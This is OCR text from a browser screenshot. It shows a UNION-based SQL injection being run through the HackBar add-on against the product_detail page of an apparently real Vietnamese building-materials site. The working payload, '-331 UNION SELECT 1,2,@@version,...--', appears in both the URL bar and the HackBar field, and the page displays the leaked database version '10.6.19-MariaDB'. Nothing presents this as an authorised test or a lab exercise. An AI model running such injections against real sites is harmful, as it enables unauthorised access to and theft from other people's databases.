 TỔNG ĐẠI LÝ PHÂN PHỐI, GẠCH N
New Tab
Encrypt and Decrypt your MD5
ASCII to Hex - Free text convers
ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Open Firefox every time you restart your computer? Now you can set Firefox to open automatically when you restart your device. Learn more
Not now
Yes, open Firefox
CÔNG TY SẢN XUẤT
Ngói Mỹ Xuân
Gạch Ngói Đồng Nai
Gạch Ngói Hạ Long
Ngói Men Viglacera Thăng
Long
Gạch Ngói Đất Việt
Ngói Màu Đồng Tâm
Ngói Màu Lama
10.6.19-MariaDB
8
CÁC SẢN PHẨM CÙNG CẤP
TÌM KIẾM NHANH
Tìm kiếm ...
Tìm nhanh
SẢN PHẨM BÁN CHẠY
GÓC THƯ GIÃN
1. Trong giờ thực hành môn
giải phẫu cơ thể người
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
4
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT
1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
4
33°C
Partly sunny
Search
Zalo
ENG
US
15:39
16/01/2025